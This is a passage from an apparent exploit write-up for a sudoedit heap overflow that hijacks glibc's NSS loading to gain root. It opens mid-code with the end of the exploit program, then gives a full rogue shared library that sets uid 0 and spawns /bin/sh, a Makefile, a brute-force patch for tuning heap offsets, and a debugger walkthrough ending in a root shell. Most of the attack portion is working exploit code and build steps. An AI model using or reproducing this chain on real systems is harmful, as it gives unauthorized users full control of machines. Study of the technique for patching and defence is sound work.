// or use a brute force script to test around align16(0x300..0x1000)
set_overflow_env(VC_SZ, DELTA);
// 3) Seed bins: ask for specific chunk headers via LC_* values
// ( sandwitch heap fengshui: 0x40,0x40,0x40,0xa0,0x40)
// we target "group" database for trigger getgrouplist() after setcmnd()
add_tcache_chunk(SU_SZ); // junk
add_tcache_chunk(SU_SZ); // passwd("compat")
add_tcache_chunk(SU_SZ); // passwd("systemd")
add_tcache_chunk(VC_SZ); // vuln chunk
add_tcache_chunk(SU_SZ); // target: group("compat")
#ifdef DEBUG
fprintf(stderr, "[DBG] envp[] dump:\n");
if (*envp) {
for (int i = 0; envp[i] != NULL; i++) {
fprintf(stderr, " envp[%d] = \"%s\"\n", i, envp[i]);
}
}
#endif
// 4) Force failure so setlocale() frees the dup'd names
free_tcache_chunks();
// 5) Terminate envp
envp[env_pos] = NULL;
// 6) Exec target
execve(SUDOEDIT_PATH, argv, envp);
perror("execve");
return 1;
}We will explain how this script runs in the next category.
11.1.2. Rogue Library
We craft a malicious shared library that will be dlopen'd by glibc once our overflowed service_user->name points to it. Its constructor immediately escalates privileges and spawns a root shell:
#include <unistd.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>
static void __attribute__ ((constructor)) _init(void);
static void _init(void) {
printf("[+] Pwn library loaded!\n");
setuid(0); seteuid(0); setgid(0); setegid(0);
static char *argv[] = { "sh", NULL };
static char *envp[] = { "PATH=/bin:/usr/bin:/sbin:/usr/local/bin", NULL };
execve("/bin/sh", argv, envp);
printf("[!] This should not be reached!\n");
}Compile with -fPIC -shared to libnss_X/pwn.so.2. The libnss_X directory name and file basename must match the service_user->name string we hijack (see §7.2.1).
11.1.3. Makefile
Automate the build process with a simple Makefile:
all: lib xpl
lib: lib.c
mkdir -p libnss_X
$(CC) -fPIC -shared -o libnss_X/pwn.so.2 lib.c
xpl: xpl.c
$(CC) -O0 -g -Wall -o xpl xpl.c
clean:
rm -rf libnss_X xplmake builds both exploit and library, make clean wipes artifacts.
11.1.4. Brute Force
Offsets between vuln chunk and target chunk vary with system (glibc version, distro defaults, /etc/nsswitch.conf, etc.). For instance:
passwd: compat systemd # skip
group: compat systemd # [!] optional target 1
shadow: compat # skip
gshadow: files # skip
...
netgroup: nis # [!] optional target 2Depending on how many pre-allocated service_user chunks are consumed, we may need to adjust the overflow distance (DELTA) or seed count.
Instead of hand-tuning every environment, we can brute-force these parameters:
- #define DELTA 0x6b0 // distance between vuln and target
...
- int main(void) {
+ int main(int argc, char *argv[]) {
...
+ if (argc < 3) {
+ fprintf(stderr, "Usage: %s <delta> <n_seed>\n", argv[0]);
+ return 1;
+ }
+ int delta = strtol(argv[1], NULL, 0);
+ int n_seed = strtol(argv[2], NULL, 0);
...
- set_overflow_env(VC_SZ, DELTA);
+ set_overflow_env(VC_SZ, delta);
...
- add_tcache_chunk(SU_SZ); // junk
- add_tcache_chunk(SU_SZ); // passwd("compat")
- add_tcache_chunk(SU_SZ); // passwd("systemd")
+ for (int i = 0; i < n_seed; i++) {
+ add_tcache_chunk(SU_SZ); // skip
+ }
+ add_tcache_chunk(VC_SZ); // vuln chunk
+ add_tcache_chunk(SU_SZ); // target: group("compat")This lets us sweep delta and n_seed ranges automatically. A simple Bash wrapper can fuzz parameters until a stable root shell emerges.
11.1.5. Exploit Project Tree
After compilation, the project tree looks like:
$ tree exp
exp
├── lib.c
├── libnss_X/
│ └── pwn.so.2*
├── Makefile
├── xpl*
└── xpl.c11.2. Debugging Exploit
Let's now walk through the exploit under GDB to see how the pieces line up.
Our exploit script skips the first three 0x40 tcache chunks before placing the vuln chunk and target chunk:
add_tcache_chunk(SU_SZ); // junk
add_tcache_chunk(SU_SZ); // passwd("compat")
add_tcache_chunk(SU_SZ); // passwd("systemd")
add_tcache_chunk(VC_SZ); // vuln chunk
add_tcache_chunk(SU_SZ); // target: group("compat")The NSS allocator sequence looks like this:
#chunk0 0x20: name_database("service_table")
#chunk1 0x20: name_database_entry("passwd")
#chunk2 0x40: service_user("passwd->compat")
#chunk3 0x40: service_user("passwd->systemd")
#chunk4 0x20: name_database_entry("group")
#chunk5 0x40: service_user("group->compat") // <-- our target
#chunk6 0x40: service_user("group->compat")
...We don't bother with the 0x20 entries — only the 0x40 service_user objects matter. The goal is to exhaust the earlier ones and position #chunk5 right under our vuln chunk.
Heap fengshui via setlocale sets this up cleanly:
Target in position, directly beneath the vuln buffer:
The calculated DELTA offset is small enough to bridge in a reliable overflow. Once set_cmnd consumes the 0xa0 chunk for user_args, the vuln chunk is live and under our control:
Inspecting memory at 0x555555804660 reveals our target — originally the "compat" service_user for the "group" DB, now corrupted into "X/pwn" with library == 0:


Break at nss_load_library, and it's the first NSS object resolved inside glibc's getgrouplist stack:

Because we nulled out the library pointer, glibc calls nss_new_service, attaches a new one:

It couldn't find the service name "X/pwn" from any existing database, so it copies the new name, and Nulls out the lib_handle pointer:

SInce lib_handle is now Null, this forces a fresh dlopen path. The service name "X/pwn" gets concatenated into the final filename:

And the moment arrives — glibc's __libc_dlopen dutifully pulls in our rogue library "libnss_X/pwn.so.2":

Which instantly yields a root shell:

Game over.
See you in Part II: CVE-2025-32463.
Comments | 1 comment
what is the password for writeup